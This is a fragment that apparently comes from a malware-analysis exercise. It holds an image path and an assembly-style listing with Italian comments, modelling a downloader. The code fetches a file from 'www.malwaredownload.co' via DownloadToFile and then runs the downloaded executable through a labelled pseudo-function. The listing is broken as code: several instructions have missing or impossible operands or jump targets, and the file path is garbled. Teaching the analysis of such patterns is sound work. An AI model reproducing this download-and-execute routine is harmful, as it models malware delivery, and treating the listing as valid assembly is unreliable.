 00401040 mov EAX,5
00401044 mov EBX,10
00401048 cmp loc 0040BBA0 ;tabella 2
0040105B jnz EBX
0040105F inc EBX,11
00401064 cmp loc 0040FFA0 ;tabella 3
00401068 jz
0040BBA0 mov EAX,EDI EDI=www.malwaredownload.co
0040BBA4 push EAX ;URL
0040BBAB call DownloadToFile ;
TABELLA 2
0040FFA0 mov EDX,EDI EDI:C:\Program and Setting\Local
0040FFA4 push EDX ;exe da eseguire
0040FFAB call WinExcel() ;pseudo funzione
TABELLA 3